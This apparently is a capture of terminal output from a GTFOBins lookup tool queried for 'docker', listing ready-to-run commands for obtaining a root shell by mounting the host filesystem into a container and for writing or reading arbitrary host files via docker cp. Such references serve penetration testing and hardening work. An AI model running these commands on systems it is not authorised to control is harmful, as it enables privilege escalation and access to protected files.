 ⌥⌘1
fish /Users/t0thkr1s/gtfo
gtfobins
[ * ] Supplied binary: docker
[ * ] Please wait, loading data ...
# This requires the user to be privileged enough to run docker, i.e. being in the 'docker' group or b
eing 'root'. Any other Docker Linux image should work, e.g., 'debian'.
---------- [ SHELL ] ----------
# The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
---------- [ FILE-WRITE ] ----------
# Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF [file]
---------- [ FILE-READ ] ----------
# Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF
Ots安全